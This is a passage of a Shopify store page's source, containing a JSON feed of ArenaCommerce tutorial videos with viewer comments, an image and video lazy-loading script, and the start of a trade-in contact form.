working...","authorDisplayName":"@Dracu666","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kGUXE7riGJJu-aYSNZLbmSyHYA7cvx4yB2v4eBibw=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dracu666","authorChannelId":{"value":"UC3K05F2ffLLFc2yObSB8qpQ"},"canRate":true,"viewerRating":"none","likeCount":3,"publishedAt":"2023-08-22T14:23:34Z","updatedAt":"2023-08-22T14:23:34Z","totalReplyCount":1}}]},{"id":"maG_qqUFd2c","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"4183","likeCount":"5","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT5M"},"snippet":{"title":"Shopify Advanced Custom Fields: Beginner's Guide","description":"In this video, we'll show you how to use custom fields (also known as metafields) to add extra information to your Shopify store. Custom fields can be used for a varie..","publishedAt":"2023-02-27T20:59:54Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/maG_qqUFd2c\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgyZT7CpiyHcGh-83qx4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"maG_qqUFd2c","textDisplay":"Is it wrong to think her voice is sexy?\u003cbr\u003e\u003cbr\u003eDon\u0026#39;t tell me, its an AI voice lol.","textOriginal":"Is it wrong to think her voice is sexy?\n\nDon't tell me, its an AI voice lol.","authorDisplayName":"@nickpage9138","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/8m21f3S6PRbgpiAZ_a2Lsla6Yt2oCTSYwBrWEpp5sIwrRh2KXF8UGSA7VkVXJtdvVibuZNpKfQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@nickpage9138","authorChannelId":{"value":"UC18ZbO_cLTS7YJ8c0MdKnhA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-06-12T16:08:36Z","updatedAt":"2023-06-12T16:08:36Z","totalReplyCount":0}}]},{"id":"4jEk2ryLds4","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1119","likeCount":"3","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M37S"},"snippet":{"title":"ACF: Metafields Custom Fields Quick Start","description":"Turns sites into a fully-fledged content management by giving you all the tools to manage Metafields","publishedAt":"2023-01-29T02:29:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/4jEk2ryLds4\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"9Il-rykH7GI","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"393","likeCount":"1","favoriteCount":"0","commentCount":"3"},"contentDetails":{"duration":"PT2M27S"},"snippet":{"title":"Add New Custom Font to your Shopify Themes","description":"Quickly change the font without the need for CSS knowledge. Or you can select from the Google font collection to add to your site. It even can store fonts in your stor..","publishedAt":"2023-01-10T18:29:29Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/9Il-rykH7GI\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgwGaNbdsjUeDVMnNFV4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"9Il-rykH7GI","textDisplay":"Great...but the Detect Element Selector doesn\u0026#39;t work, nor is any video tutorial for that available.","textOriginal":"Great...but the Detect Element Selector doesn't work, nor is any video tutorial for that available.","authorDisplayName":"@Dracu666","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kGUXE7riGJJu-aYSNZLbmSyHYA7cvx4yB2v4eBibw=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dracu666","authorChannelId":{"value":"UC3K05F2ffLLFc2yObSB8qpQ"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-08-22T14:22:39Z","updatedAt":"2023-08-22T14:22:39Z","totalReplyCount":2}}]},{"id":"7sKbN_y5r0w","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"845","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT4M21S"},"snippet":{"title":"How to add Google fonts to Your  Shopify Themes In Minutes","description":"Change any Google Fonts in a minute, 100% GDPR compliant with AnyFont app","publishedAt":"2023-01-06T10:42:42Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/7sKbN_y5r0w\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"iw9PiUgA7Io","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"7103","likeCount":"11","favoriteCount":"0"},"contentDetails":{"duration":"PT1M42S"},"snippet":{"title":"How to Duplicate a Shopify Store in Minutes with AClone App","description":"AClone makes it easy to duplicate a Shopify store's content to another one. It will automatically copy your products, product images, collections, pages, blogs, and th..","publishedAt":"2022-12-13T20:03:49Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/iw9PiUgA7Io\/hqdefault.jpg","width":480,"height":360}}},"comments":-1},{"id":"kSpZJlNScc0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"81","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT53S"},"snippet":{"title":"How to import data using Arena Copy App","description":"How to import data using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:34:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/kSpZJlNScc0\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"9w2rJPHCff0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"31","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M23S"},"snippet":{"title":"How to export data with filters using Arena Copy App","description":"How to export data with filters using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:18:39Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/9w2rJPHCff0\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"_SDZec8X-sY","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"37","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M"},"snippet":{"title":"How to export data using Arena Copy App","description":"How to export data using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:16:29Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/_SDZec8X-sY\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"TVysb7WFhHU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"58","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M17S"},"snippet":{"title":"Add a Currency Selector to your online store with Mobile screen","description":"Add a Currency Selector to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2022-01-13T10:10:55Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/TVysb7WFhHU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"kMkeMLybJIg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"84","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M25S"},"snippet":{"title":"Add a Language Switcher to your online store with Mobile screen","description":"Add a Language Switcher to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2021-12-27T08:20:34Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/kMkeMLybJIg\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"oxXWUtKYW-s","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"220","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M"},"snippet":{"title":"Add a Language Switcher to your online store with Desktop screen","description":"Add a Language Switcher to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2021-12-27T08:18:30Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/oxXWUtKYW-s\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"CbM-kVb9Wdc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1467","likeCount":"2","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M10S"},"snippet":{"title":"How to insert language switcher into Theme header with Native Translate app","description":"How to insert language switcher into Theme header with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-14T10:18:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/CbM-kVb9Wdc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QemFgRoUaHc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"61","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT26S"},"snippet":{"title":"How to use Estimate feature with Native Translate app","description":"How to use Estimate feature with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-12T05:11:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QemFgRoUaHc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"E21IYXj7yZA","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"654","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT27S"},"snippet":{"title":"How to add new store language with Native Translate app","description":"How to add new store language with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-09T04:31:21Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/E21IYXj7yZA\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"naVh6TbhqGc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"2095","likeCount":"6","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT6M5S"},"snippet":{"title":"How to  customize the  Verticle mega menu for Chromium Shopify Theme","description":"","publishedAt":"2021-09-15T10:18:18Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/naVh6TbhqGc\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgxzfMtr3tIq3O5O-N54AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"naVh6TbhqGc","textDisplay":"Where to change the word \u0026quot;Shop deparments\u0026quot;?","textOriginal":"Where to change the word \"Shop deparments\"?","authorDisplayName":"@Dregie","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_laW2Rr80aUhX5b2Uj_6RMokO73o-hiNy7TARW4CkGK4vs=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dregie","authorChannelId":{"value":"UCg5v3z63G6lrYTYy-hcrWvA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2022-03-26T09:41:23Z","updatedAt":"2022-03-26T09:41:23Z","totalReplyCount":1}}]},{"id":"muhDoMVcKDI","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"9023","likeCount":"28","favoriteCount":"0","commentCount":"6"},"contentDetails":{"duration":"PT3M41S"},"snippet":{"title":"How to add a new filter group to Collection sidebar in Shopify Theme","description":"","publishedAt":"2021-08-10T03:28:44Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/muhDoMVcKDI\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgyJurZN9GBDzsNplJp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"i love you \u0026lt;3","textOriginal":"i love you \u003c3","authorDisplayName":"@GagarnoStudio","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_l1_o6pvMpIif3BDyICCed5xW7MqGwWQ966NGD_epYWvA0=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@GagarnoStudio","authorChannelId":{"value":"UCr-2LGTSktT3MBAJLFjn_8Q"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-04-23T16:00:21Z","updatedAt":"2024-04-23T16:00:21Z","totalReplyCount":0}},{"id":"Ugz1QomkiVfj8NFqfqt4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"It is plugin wich you need to buy.","textOriginal":"It is plugin wich you need to buy.","authorDisplayName":"@boki-tech9976","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/_ifgp0fjK2ViATqogO_ClP4_9xU2nffxtNJ7ejYIV2Nsd7L97o-Y2d7ojm_IJAPUb_6TpkThhg=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@boki-tech9976","authorChannelId":{"value":"UC8OfkmDyf9TOSKDn5kzLeKw"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-09-25T11:13:51Z","updatedAt":"2023-09-25T11:13:51Z","totalReplyCount":0}},{"id":"UgwCaGX5at_TpPAxP1d4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"which theme u use? i cant find sidebar on mine((","textOriginal":"which theme u use? i cant find sidebar on mine((","authorDisplayName":"@wallsart1696","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/3Yy63_pZwkZIhJTWO4BCZRiDGjoD1-d7OxAm8p8nJj6O_KbcxfScDHYPlk_ijr8u9X0ifTbl-64=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@wallsart1696","authorChannelId":{"value":"UC6zuacOjyvyN0S0yErG4xyg"},"canRate":true,"viewerRating":"none","likeCount":4,"publishedAt":"2021-10-26T16:22:55Z","updatedAt":"2021-10-26T16:22:55Z","totalReplyCount":3}}]},{"id":"_wB5ize57X0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1953","likeCount":"3","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT7M14S"},"snippet":{"title":"Create JSON file for applying to online store's collection Filter","description":"","publishedAt":"2021-07-07T10:25:32Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/_wB5ize57X0\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugw3KyK6pHIVtF_LMJR4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"_wB5ize57X0","textDisplay":"so where did you get the index.html file from?","textOriginal":"so where did you get the index.html file from?","authorDisplayName":"@jennimac8386","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_lCTqLKbTR6YTMjgVmXWK_z681FXahi4irYaB9S-7-XFSFO=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@jennimac8386","authorChannelId":{"value":"UCWdrSAh92ImS-jl04SEL-Pw"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-11-29T06:44:24Z","updatedAt":"2023-11-29T06:44:24Z","totalReplyCount":0}},{"id":"Ugx4vruukHfmZB_-qOV4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"_wB5ize57X0","textDisplay":"So unorganized lol","textOriginal":"So unorganized lol","authorDisplayName":"@jackietreehorn2144","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/OM2CRc9BAIQnAbaeBvNlDi9xVMDdaMpbP2EdfPxuu_7hR6uNkrQ79x7vCMZRDnbCAIcTM8Bl=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@jackietreehorn2144","authorChannelId":{"value":"UCfqu7soblpEcmQvkMinIAuQ"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2022-05-10T21:12:16Z","updatedAt":"2022-05-10T21:12:16Z","totalReplyCount":0}}]},{"id":"5SaKBu1xD4E","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"61","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M46S"},"snippet":{"title":"How to change or hidden Youtube Feed from shop","description":"How to change or hidden Youtube Feed from shop","publishedAt":"2021-01-16T09:37:10Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5SaKBu1xD4E\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QMN5RI-J5nU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"26","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M51S"},"snippet":{"title":"Insert a Youtube Feed into blogs page","description":"Insert a Youtube Feed into blogs page","publishedAt":"2021-01-16T09:35:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QMN5RI-J5nU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"JaDZrmBYj6U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"23","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M36S"},"snippet":{"title":"Insert a Youtube Feed into products page","description":"Insert a Youtube Feed into products page","publishedAt":"2021-01-16T09:34:46Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/JaDZrmBYj6U\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"U5U48oyadiE","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"191","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M32S"},"snippet":{"title":"How to create a Youtube Feed using Google API key","description":"How to create a Youtube Feed Gallery using Google API key - Shopify App","publishedAt":"2021-01-16T09:29:41Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/U5U48oyadiE\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"dJ6M_xDrRhg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"102","likeCount":"0","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT4M13S"},"snippet":{"title":"How to create a Shopify Youtube Gallery with Youtube Video IDs - without Google API Key","description":"How to create a Youtube Feed from a Youtube video id - without Google API key","publishedAt":"2021-01-16T09:23:38Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/dJ6M_xDrRhg\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugwl_O6qGneoz8MuFJl4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"dJ6M_xDrRhg","textDisplay":"THIS IS NOT AVVAILBE ON SHOPFIY","textOriginal":"THIS IS NOT AVVAILBE ON SHOPFIY","authorDisplayName":"@NITIN-mo7ht","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kL7daW0mm9R_yCcc_-7ACB2lV35Z9XJTxD7SZFJYjPcFkWqZ4sFO5qPsN-v2vqL0FIzQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@NITIN-mo7ht","authorChannelId":{"value":"UCJXrMierNyXMThA3CZUdENA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-05-19T09:17:38Z","updatedAt":"2023-05-19T09:17:38Z","totalReplyCount":0}}]},{"id":"o7Jok4LCAzc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"186","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT5M58S"},"snippet":{"title":"How to add Filter Groups in Collections Page - Arena Commerce","description":"The theme we are using is Supply, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don..","publishedAt":"2020-09-24T16:24:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/o7Jok4LCAzc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]}],"ids":["plkcN6-pe3U","Xugd6cCpQjY","maG_qqUFd2c","4jEk2ryLds4","9Il-rykH7GI","7sKbN_y5r0w","iw9PiUgA7Io","kSpZJlNScc0","9w2rJPHCff0","_SDZec8X-sY","TVysb7WFhHU","kMkeMLybJIg","oxXWUtKYW-s","CbM-kVb9Wdc","QemFgRoUaHc","E21IYXj7yZA","naVh6TbhqGc","muhDoMVcKDI","_wB5ize57X0","5SaKBu1xD4E","QMN5RI-J5nU","JaDZrmBYj6U","U5U48oyadiE","dJ6M_xDrRhg","o7Jok4LCAzc"]}},"enabled":true,"created_at":1727292614106,"updated_at":1727292614106,"app_plan":"basic"}];
</script>

    
  <script async src="https://cdn.tangiblee.com/integration/5.0/managed/www.phigora.com/revision_1/variation_original/tangiblee-bundle.min.js"></script>
<script>
    w3_bglazyload = 1;
    (function() {
        var img = new Image();
        img.onload = function() {
            w3_hasWebP = !!(img.height > 0 && img.width > 0);
        };
        img.onerror = function() {
            w3_hasWebP = false;
        };
    })();
    
    function w3_events_on_end_js() {
        const lazy_bg_style = document.getElementById("w3_bg_load");
        lazy_bg_style.remove();
        w3_bglazyload = 0;
        lazyloadimages(0);
        if(window.site_nav_link_burger == false) {
            jQuery(".mobile-nav-flex .left-icons .js-mobile-nav-toggle").click();
            window.site_nav_link_burger = false;
        }
    }
    
    function w3_start_img_load() {
        var top = this.scrollY;
        lazyloadimages(top);
        lazyloadiframes(top);
    }
    
    function w3_events_on_start_js() {
        var lazyvideos = document.getElementsByTagName("videolazy");
        convert_to_video_tag(lazyvideos);
        w3_start_img_load();
    }
    window.addEventListener("scroll", function(event) {
        w3_start_img_load();
    }, {
        passive: true
    });
    var w3_is_mobile = (window.matchMedia("(max-width: 767px)").matches ? 1 : 0);
    var win_width = screen.availWidth;
    var bodyRectMain = {};
    bodyRectMain.top = 1;
    setInterval(function() {
        lazyloadiframes(top);
    }, 8000);
    setInterval(function() {
        lazyloadimages(0);
    }, 3000);
    document.addEventListener("click", function() {
        lazyloadimages(0);
    });
    
    function getDataUrl(img1, width, height) {
        var myCanvas = document.createElement("canvas");
        var ctx = myCanvas.getContext("2d");
        var img = new Image();
        myCanvas.width = parseInt(width);
        myCanvas.height = parseInt(height);
        ctx.drawImage(img, 0, 0);
        img1.src = myCanvas.toDataURL("image/png");
    }
    
    function lazyload_img(imgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var elem = imgs[i],
                    elemRect = imgs[i].getBoundingClientRect();
                if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                    compStyles = window.getComputedStyle(imgs[i]);
                    if (compStyles.getPropertyValue("opacity") == 0) {
                        continue;
                    }
                    if (elem.tagName == "IFRAMELAZY") {
                        var elem = document.createElement("iframe");
                        var index;
                        for (index = imgs[i].attributes.length - 1; index >= 0; --index) {
                            elem.attributes.setNamedItem(imgs[i].attributes[index].cloneNode());
                        }
                        imgs[i].parentNode.replaceChild(elem, imgs[i]);
                    }
                    var src = elem.getAttribute("data-src") ? elem.getAttribute("data-src") : elem.src;
                    if (w3_is_mobile && elem.getAttribute("data-mob-src")) {
                        src = elem.getAttribute("data-mob-src");
                    }
                    var srcset = elem.getAttribute("data-srcset") ? elem.getAttribute("data-srcset") : "";
                    if (!srcset) {
                        elem.onload = function() {
                            this.setAttribute("data-done", "Loaded");
                            if (typeof(w3speedup_after_iframe_img_load) == "function") {
                                w3speedup_after_iframe_img_load(this);
                            }
                        }
                        elem.onerror = function() {
                            if (this.getAttribute("data-mob-src") && w3_is_mobile && this.getAttribute("data-src")) {
                                this.src = this.getAttribute("data-src");
                            }
                        }
                    }
                    elem.src = src;
                    if (srcset != null & srcset != "") {
                        elem.srcset = srcset;
                    }
                    delete elem.dataset.class;
                }
            }
        }
    }
    
    function w3_load_dynamic_blank_img(imgs) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var blanksrc = imgs[i].src;
                if (typeof(blanksrc) != "undefined" && blanksrc.indexOf("data:") == -1) {
                    if (imgs[i].getAttribute("width") != null && imgs[i].getAttribute("height") != null) {
                        var width = parseInt(imgs[i].getAttribute("width"));
                        var height = parseInt(imgs[i].getAttribute("height"));
                        getDataUrl(imgs[i], width, height);
                    }
                }
            }
        }
    }
    
    function convert_to_video_tag(imgs) {
        const t = imgs.length > 0 ? imgs[0] : "";
        if (t) {
            delete imgs[0];
            var newelem = document.createElement("video");
            var index;
            for (index = t.attributes.length - 1; index >= 0; --index) {
                newelem.attributes.setNamedItem(t.attributes[index].cloneNode());
            }
            newelem.innerHTML = t.innerHTML;
            t.parentNode.replaceChild(newelem, t);
            if (typeof(newelem.getAttribute("data-poster")) == "string") {
                newelem.setAttribute("poster", newelem.getAttribute("data-poster"));
            }
            convert_to_video_tag(imgs);
        }
    }
    
    function lazyload_video(imgs, bodyRect, top, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            var elem = imgs[i],
                elemRect = imgs[i].getBoundingClientRect();
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                if (typeof(imgs[i].getElementsByTagName("source")[0]) == "undefined") {
                    lazyload_video_source(imgs[i], top, window_height, win_width, elemRect, bodyRect);
                } else {
                    var sources = imgs[i].getElementsByTagName("source");
                    for (var j = 0; j < sources.length; j++) {
                        var source = sources[j];
                        lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect);
                    }
                }
            }
        }
    }
    
    function lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect) {
        if (typeof source != "undefined" && source.getAttribute("data-class") == "LazyLoad") {
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                var src = source.getAttribute("data-src") ? source.getAttribute("data-src") : source.src;
                var srcset = source.getAttribute("data-srcset") ? source.getAttribute("data-srcset") : "";
                if (source.srcset != null & source.srcset != "") {
                    source.srcset = srcset;
                }
                if (typeof(source.getElementsByTagName("source")[0]) == "undefined") {
                    if (source.tagName == "SOURCE") {
                        source.parentNode.src = src;
                        source.parentNode.load();
                        if (source.parentNode.getAttribute("autoplay") !== null) {
                            source.parentNode.play();
                        }
                    } else {
                        source.src = src;
                        source.load();
                        if (source.getAttribute("autoplay") !== null) {
                            source.play();
                        }
                    }
                } else {
                    source.parentNode.src = src;
                }
                delete source.dataset.class;
                source.setAttribute("data-done", "Loaded");
            }
        }
    }
    
    function lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgbgs.length; i++) {
            var elem = imgbgs[i],
                elemRect = imgbgs[i].getBoundingClientRect(),
                offset = elemRect.top - bodyRect.top;
            if ((elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                elem.classList.add("w3_bg");
            }
        }
    }
    
    function lazyloadimages(top) {
        var imgs = document.querySelectorAll("img[data-class=LazyLoad]");
        var imgbgs = document.querySelectorAll("div:not(.w3_js), section:not(.w3_js), iframelazy:not(.w3_js)");
        var sources = document.getElementsByTagName("video");
        var sources_audio = document.getElementsByTagName("audio");
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        if (typeof(load_dynamic_img) != "undefined") {
            w3_load_dynamic_blank_img(imgs);
            delete load_dynamic_img;
        }
        if (w3_bglazyload && ((bodyRect.top < 50 && bodyRectMain.top == 1) || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) < -50 || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) > 50)) {
            bodyRectMain = bodyRect;
            lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width);
        }
        lazyload_img(imgs, bodyRect, window_height, win_width);
        lazyload_video(sources, bodyRect, top, window_height, win_width);
        lazyload_video(sources_audio, bodyRect, top, window_height, win_width);
    }
    lazyloadimages(0);
    
    function lazyloadiframes(top) {
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        var iframes = document.querySelectorAll("iframelazy[data-class=LazyLoad]");
        lazyload_img(iframes, bodyRect, window_height, win_width);
    }
</script>
<div id="shopify-block-AM1NlQ0FKam5lcHZFQ__5616817568372540333" class="shopify-block shopify-app-block">
  
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/sell-trade-consign.css" rel="stylesheet" type="text/css" media="all" />

    <div class="po-form-container pop-up hide" data-form="trade-in">
      <form id="po-form" class="po-form po-form--double" data-type="sell">
        <div class="po-form-left">
          <div class="po-form-control">
            <label for="first-name" class="po-form-label">
              <span>First Name</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="first-name"
                class="input"
                name="First Name"
                type="text" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control">
            <label for="last-name" class="po-form-label">
              <span>Last Name</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="last-name"
                class="input"
                name="Last Name"
                type="text"/>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control">
            <label for="phone" class="po-form-label">
              <span>Phone</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="phone"
